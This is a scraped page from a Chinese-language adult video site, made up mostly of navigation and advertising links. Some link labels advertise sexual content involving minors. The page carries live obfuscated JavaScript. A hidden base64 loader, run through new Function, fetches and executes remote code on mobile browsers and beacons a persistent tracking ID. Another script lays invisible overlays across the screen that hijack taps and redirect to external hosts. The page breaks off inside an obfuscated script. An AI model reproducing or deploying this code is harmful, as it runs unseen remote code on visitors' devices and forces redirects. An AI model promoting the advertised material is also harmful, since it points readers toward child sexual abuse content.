

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.info/oumeiwuma/81452.html
body_size: 17272
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>ASMRAMY真正的感觉高涨-敏感的呼吸-让我爱你-ASMRAMYREALFEELBRAINGASM-SENSITIVEBREATHING-LETMELOVEYOU第02集 | AV6K成人网</title>
    <meta name="keywords" content="av6k,av6k免費成人網,成人影片,成人電影,免費高清A片,成人動漫,線上免費a片直播,色情影片,本土自拍偷拍,無碼a片" />
    <meta name="description" content="看免費成人電影就來av6k成人網站,這裡有最新最全的成人影片,日韓無碼有碼線上a片,另有歐美無碼,自拍偷拍及成人動漫,看AV就來AV6K" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?2" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/swiper-bundle.min.css" rel="stylesheet" >
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js"></script>
    <script type="text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-2"></script>
    <script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-2');</script>
    

<script>
var httm = window.location.hostname;
var newtitle = $('title').html();
var newdescription =  $("meta[name='description']").attr("content");
$('title').html(newtitle + ''+ httm);
$("meta[name='description']").attr("content",newdescription + ''+ httm);
</script>


    <link rel="stylesheet" href="/includes/player/pornplay.min.css?v=1" />
    <script src="/includes/player/video.min.js"></script>
    <script src="/includes/player/play.js?1"></script>
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                
                <div class="links"><div class="frame">
                    <!-- <script src="/templets/default/parts/txt.js?1"></script>-->
                   <style>
                    @media only screen and (max-width:850px) {.links a{width: 33%;float: left;font-size: 20px;}}
                    @media only screen and (min-width:850px) {.links br{display: none;}.links a{padding: 0 30px;font-size: 20px;}}
@media only screen and (min-width:850px) {
  .logo_m {display: none;}
  .menu2 {display: none;}
}
@media only screen and (max-width:850px) {
  .topTitle,.path{display: none !important;}
  .logoT {display: none;}
  #header {padding: 0;}
  .search {position: inherit;border-radius: 5px;}
  .menu2 {overflow: hidden;padding-bottom: 5px;}
  .menu2 li{float: left;list-style: none;text-align: center;width: 20%;padding-top: 10px;}
  .menu2 a {color: #000;font-size: 16px;padding: 0 12px;}
  .menu2 span {height: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu span {background-color: rgb(245, 75, 100);width: 38px;height: 3px;border-radius: 3px;display: block;margin: auto;margin-top: 10px;}
  .menu2 .active_menu a {color: #f54b64;}
}

                    </style>
                    <!--
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #ef3f36;">❤️今日最新❤️</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">国产原创AV</a>
<a href="https://55cg.vip/?channelCode=c087&a=1" rel="nofollow" target="_blank" style="color: #FFF;">麻豆传媒</a>
<br/>
<a href="https://8q4qp.com" rel="nofollow" target="_blank" style="color: #fff000;">❤️赚钱APP❤️</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">幼女破处</a>
<a href="https://0dd718f.com/?app_key=zzp6mr&code=lK4UcRtH" rel="nofollow" target="_blank" style="color: #FFF;">高跟丝袜</a>
-->
                </div></div>
 
                <div class="logo_m" style="width: 140px;padding-top: 5px;"><a href="/" ><img class="logo_m" src="/includes/images/av6kpreview.png" style="width: 100%;" alt="AV6K视频" /></a></div>

                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="return gformsearch();" method="get">
                        <input name="keyword" type="text" id="search-keyword" value="永久网址 av6k.app" 
                        onfocus="if(this.value=='永久网址 av6k.app'){this.value='';}"  onblur="if(this.value==''){this.value='永久网址 av6k.app';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     
                     
                     
                      <script>
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                    
                </div>




                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本网站已依网站内容规定处理。本网站提供成人在线影音服务，进入参观之前，请先确定您已年满法律许可的法定年龄！
           国内用户访问慢可切换节点入口， <a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新发布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/">首页</a>
                    <a href="/rihanwuma/" target="_blank" rel="nofollow">JAV无码</a>
                    <a href="/rihanyouma/" target="_blank" rel="nofollow">日韩有码</a>
                    <a href="/jxny/" target="_blank" rel="nofollow">中文字幕</a>
                    <a href="/chinese-av-porn/" target="_blank" rel="nofollow">国产AV</a>
                    <a href="/fc2/" target="_blank" rel="nofollow">FC2 PPV</a>
                    <a href="/surenzipai/" target="_blank" rel="nofollow">自拍视频</a>
                    <a href="/oumeiwuma/" target="_blank" rel="nofollow">欧美无码</a>
                    <a href="/chengrendongman/" target="_blank" rel="nofollow">成人动漫</a>
                    <a href="#footlink" style="color: #5000ff;">知名导航</a>
                </div>
 <style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>
               
                <div class="menu2"><div>
                    <li class="newm1"><a href="/" target="_blank">推荐</a><span> </span></li>
                    <li class="newm4"><a href="/jxny/" target="_blank">中文</a><span> </span></li>
                    <li class="newm5"><a href="/chinese-av-porn/" target="_blank">国产</a><span> </span></li>
                    <li class="newm10"><a href="/fc2/" target="_blank">FC2</a><span> </span></li>
                    <li class="newm2"><a href="/rihanwuma/" target="_blank">无码</a><span> </span></li>
                    <li class="newm3"><a href="/rihanyouma/" target="_blank">有码</a><span> </span></li>
                    <li class="newm6"><a href="/surenzipai/" target="_blank">自拍</a><span> </span></li>
                    <li class="newm7"><a href="/oumeiwuma/" target="_blank">欧美</a><span> </span></li>
                    <li class="newm8"><a href="/chengrendongman/" target="_blank">动漫</a><span> </span></li>
                    <li class="newm9"><a href="#footlink" style="color: #5000ff;">导航</a><span> </span></li>
                </div></div>
<script>
  var newmenu = "1";
  console.log(newmenu);
  if (newmenu == "" || newmenu == "7") {$(".newm1").addClass("active_menu");}
  if (newmenu == "2" || newmenu == "29" || newmenu == "30") {$(".newm2").addClass("active_menu");}
  if (newmenu == "3" || newmenu == "31" || newmenu == "32") {$(".newm3").addClass("active_menu");}
  if (newmenu == "11" || newmenu == "33" || newmenu == "34") {$(".newm4").addClass("active_menu");}
  if (newmenu == "17" || newmenu == "35" || newmenu == "36") {$(".newm5").addClass("active_menu");}
  if (newmenu == "4" || newmenu == "37" || newmenu == "38") {$(".newm6").addClass("active_menu");}
  if (newmenu == "1" || newmenu == "39" || newmenu == "40") {$(".newm7").addClass("active_menu");}
  if (newmenu == "5" || newmenu == "41" || newmenu == "42") {$(".newm8").addClass("active_menu");}
  if (newmenu == "8" || newmenu == "49" || newmenu == "50") {$(".newm10").addClass("active_menu");}
</script>

                <div class="space"></div>
            </div>
                <style>
.links-top {overflow:hidden;margin:auto;background:#2c2e2f;box-shadow:0 3px 6px 2px rgba(0,0,0,.03);}
.links-top ul li img {margin:0 auto;padding:4px;width:65px;height:65px;border-radius:15px;}
.links-top ul li {padding:10px 0;width:10%;text-align:center;display: inline-block;}
li {display:list-item;text-align:match-parent;}
ol,ul {list-style:none;}
.links-top ul li img:hover {background-color:#FF9800;}
.links-top ul a:hover {color:#FF9800;text-decoration:auto;}
.links-top ul a {font-size:14px;color:#bdbdbd;}
#app span {font-size: 15px;font-weight: initial;color: aliceblue;}
@media screen and (max-width:1180px){.links-top3 a{width: 14% !important;font-size: 12px !important;}}
@media (max-width:850px){.links-top ul li{width:15%}.links-top ul a{font-size: 13px;}}
@media (max-width:544px){.links-top ul li{width: 70px;display: inline-table;margin:0 4px;}.links-top ul a{font-size: 13px;}
                        .a151 {height:80px !important;}
                        }
                        
.links-top2 td:hover {background-color: beige;}
.links-top2 td {width:25%;border: #7D8C8E solid 1px;height: 30px;}
.links-top2 a {text-decoration: none;font-size: 14px;}
.links-top2-1 img {width: 15px;margin-bottom: -2px;}
.links-top2-2 img {width: 15px;margin-bottom: -2px;}
.links-top2-1 td:nth-child(1) a{color:#da634b;}
.links-top2-1 td:nth-child(2) a{color:orange;}
.links-top2-1 td:nth-child(3) a{color:#dcd800;}
.links-top2-1 td:nth-child(4) a{color:violet;}
.links-top2-2 td:nth-child(1) a{color:orange;}
.links-top2-2 td:nth-child(2) a{color:blue;}
.links-top2-2 td:nth-child(3) a{color:violet;}
.links-top2-2 td:nth-child(4) a{color:red;}
.links-top3 {display: flex;white-space: nowrap;flex-wrap: wrap;}
.links-top3 a {text-decoration: none !important;text-align: center;border: 1px solid #A2666A;background-color: #eee;color: #333;padding: 5px 15px;margin-right: 5px;
               border-radius: 5px;display: inline-block;margin-bottom: 3px;width: 6%;white-space: nowrap;font-weight: 400;
               font-family: "Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size: 14px;}
.links-top3 a:hover {color: white;background-color: #fe628e;}               
  @media(max-width:850px) {.t5banpc {display: none;}.t5banwap {display: block !important;}}
  .t5banwap {display: none;}

</style>
<!--文字-->
<table class="links-top2" width="100%" align="center" cellpadding="3" cellspacing="2" style="border:#7D8C8E solid 1px;height: 30px;background:none;"><tbody>

  <tr class="links-top2-1">
<td align="center" ><a href="https://www.yanjiu2024.cc/学习资料/" target="_blank" rel="nofollow"><img src="/video-ads/img/yanjiusuo93.ico">福利研究所</a></td>
<td align="center" ><a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a></td>
<td align="center" ><a href="https://www.sddtz14.cc/" rel="nofollow" target="_blank"><img src="/video-ads/app/sddd.ico">水多多导航</a></td>
<td align="center" ><a href="https://diyyyy38.top/zz/?form=F871W" rel="nofollow" target="_blank">第一导航</a></td>
  </tr>
  <!--
  <tr class="links-top2-2">

  </tr>-->
  
</tbody></table>

<br>
<div class="links-top" id="app" style="text-align: center;">
  <ul>
<!--圖標-->



  
     <li><a href="http://23.225.52.58:4466/vip210.html" rel="nofollow" target="_blank"><img src="https://im.t5i9i.com/wg-2023440066/150-150.gif"><br><span>4466</span></a></li>



<!--1226-->

<li><a href="https://205.ugujckh.xyz/aff-acQV4" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload/ads/20230619/2023061922503156582.png"><br><span>暗网禁区</span></a></li>

<li><a href="https://b061.yyjhcsu.cc/chan/jm0505/Qr9y" rel="nofollow noopener noreferrer" target="_blank">
    <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240928/2024092817252770564.png"><br><span>禁漫天堂</span></a></li>
    
<li><a href="https://cf06f.vmiyzfzr.cc/?code=EEJW&c=11472" rel="nofollow noopener noreferrer" target="_blank">
        <img src="/video-ads/app/pilipili.jpg"><br><span>高能污漫</span></a></li>
                
<li><a href="https://7624b.nlusvaxm.cc/aff-MtrZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20240925/2024092517530159064.jpeg"><br><span>YouTube成人版</span></a></li>

<li><a href="https://015.luwbrbc.cc/chan/xv1405/jV9f" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250106/2025010614471899190.jpeg"><br><span>Xvideo</span></a></li>

<li><a href="https://9fd2c.crtwslc.cc/chan/ksh0721/rUEJ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20241204/2024120419510367300.jpeg"><br><span>成人快手</span></a></li>

<li><a href="https://89ef.vecwcsp.com/chan/lldapp1242/H3rZ" rel="nofollow noopener noreferrer" target="_blank">
        <img src="https://imgpublic.ycomesc.live/upload_01/ads/20250429/2025042916561869012.png"><br><span>萝莉岛APP</span></a></li>
        
    <li><a href="#footlink"><img src="/video-ads/app/app2.gif"><br><span  style="color: #dcd800;">更多福利导航</span></a></li>
    
  </ul>
</div>
<br>
<div class="links-top3">
<a href="#footlink" target="_blank">站长推荐</a>

<a href="https://xn-cdwav06.diwyygcc56.cc/gg/" rel="nofollow" target="_blank">帝王会所</a>
<a href="http://91.smrkss.top/app/?a0bd68" rel="nofollow" target="_blank">神秘入口</a>
<a href="https://av6ksp.avjishi2025.sbs/功到自然成/" rel="nofollow" target="_blank">AV集市</a>

<a href="https://av6ker.69taose.space/色戒" rel="nofollow" target="_blank">69桃色</a>
<a href="https://av6ker.18sejie.space/桃色" rel="nofollow" target="_blank">18色戒</a>

<a href="https://l1YQGf.nbdhw4io.cc/cow/" rel="nofollow" target="_blank">牛逼导航</a>


<a href="https://天天向上.503liu.xyz/?u=3iCzpFa23V" rel="nofollow" target="_blank">秘密通道</a>

<a href="https://www.xlytz10.cc" rel="nofollow" target="_blank">性乐园</a>
<a href="https://www.lxtz13.cc" rel="nofollow" target="_blank">两性百科</a>
<a href="https://www.lzwtz3.cc" rel="nofollow" target="_blank">狼仔网</a>
<a href="https://www.aaatz16.cc" rel="nofollow" target="_blank">A级文化</a>
<a href="https://link.xfulidh.xyz/好好学习/?from=a411en" rel="nofollow" target="_blank">小丝丝</a>

<a href="https://library.tdab.buzz/cd/" rel="nofollow" target="_blank">逗比导航</a>

<a href="https://tydh.taiyangdh16.cc/taiyang/link/?from=VQKZQP" rel="nofollow" target="_blank">太阳MAX</a>

<a href="https://yls.yuelanshit03.cc/yls/link/?from=QJWMRC" rel="nofollow" target="_blank">熟女阅览室</a>
<a href="https://av6k.8xjhhskim.top/8x/link/" rel="nofollow" target="_blank">8X会所</a>





<a href="https://urlwww.top/avfbs" rel="nofollow" target="_blank">AV福布斯</a>
<a href="https://urlwww.top/gb001" rel="nofollow" target="_blank">冈本001</a>
<a href="https://雪菊冬.chengrenbz.work/引导?dhycode=Q80Qjy" rel="nofollow" target="_blank">成人●B站</a>


<a href="https://厫o囔.jidi6.xyz/阳光/" rel="nofollow" target="_blank">逗妇乳</a>
<a href="https://厥p兒t.blyl2.sbs/梠亁" rel="nofollow" target="_blank">黄色笔记</a>
<a href="https://av6k.hsldh2vvi.com/清晨日光/" rel="nofollow" target="_blank">好色林</a>
<a href="https://k1p7f9-w4m2t.szbkdh-ty2c.com/日记本/" rel="nofollow" target="_blank">色综百科</a>
<a href="https://jpcrwdh-88loyal.com" rel="nofollow" target="_blank">精品成人网</a>
<a href="https://txl.tongxldht02.cc/txl/link/?from=MYTSJH" rel="nofollow" target="_blank">通穴录导航</a>

<a href="https://灪嚱2018mn298.yngdha.cc/cn/" rel="nofollow" target="_blank">阅女阁</a>
<a href="https://梧桐.wutongdh.shop" rel="nofollow" target="_blank">梧桐导航</a>

<a href="https://蜻蜓.qingting.site" rel="nofollow" target="_blank">蜻蜓导航</a>
<a href="https://麒麟.kirindh.site" rel="nofollow" target="_blank">麒麟导航</a>

<a href="https://www.51sejie.cc" rel="nofollow" target="_blank">8色戒导航</a>
<a href="https://www.kanpian55.cc" rel="nofollow" target="_blank">看片入口</a>
<a href="https://av6ker.renqimm.space/人妻" rel="nofollow" target="_blank">人妻秘密</a>


<a href="https://r.japb.xyz/s/" rel="nofollow" target="_blank">井喷福利</a>





</div>

<br><!--横幅-->


<a href="http://23.225.52.58:4466/vip210.html" target="_blank" rel="nofollow"> 
<img class="a151" style="width:100% ;height:110px" src="https://pic.eexssapi.com/wg-2023440066/960-120.gif" ></a>





<!--/横幅-->

 

            <!--下廣告-->   

<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>nGoPFebL();</script>





<script type="text/javascript">
var randoms = {
	ads_codes: ['<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write(\'<div class="imcsqjvw_b" style="\'+style+\'"><'+'/div>\');var a=document.getElementsByClassName("imcsqjvw_b");a[i].addEventListener("touchend",function(){var imcsqjvw_n="https://"+Date.parse(new Date())+"c2f02a603540937gc.txmz0y.com"+":8005/cc/7446?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=imcsqjvw_n}else{window.location.href=imcsqjvw_n}});i++}}};<'+'/script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`AqtbloTUFVl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 6^(L:CXDM6LMDL86^(L:CXDM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c6^(L:CXDM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c6^(L:CXDM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv6^(L:CXDM6LMSS880a[6^(L:CXDM6LMSS8}!Xd5 6^(L:CXDM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"(@70@dK0sno0Qs1p(mFR^40Tm(O^"%"g{00n/((/1ooKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O286^(L:CXDM^PYqLY[D62fODmqO(dF6O2mh5Y786^(L:CXDM^P6^(L:CXDM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\\\'<f6X LFTqY8"\\\'%LFTqY%\\\'"><'+'/f6X>\\\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c6^(L:CXDM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"(@70@dK0sno0Qs1p(mFR^40Tm(O^"%"g{00n/f/1ooKj(8}v286^(L:CXD"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"6^(L:CXDMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR 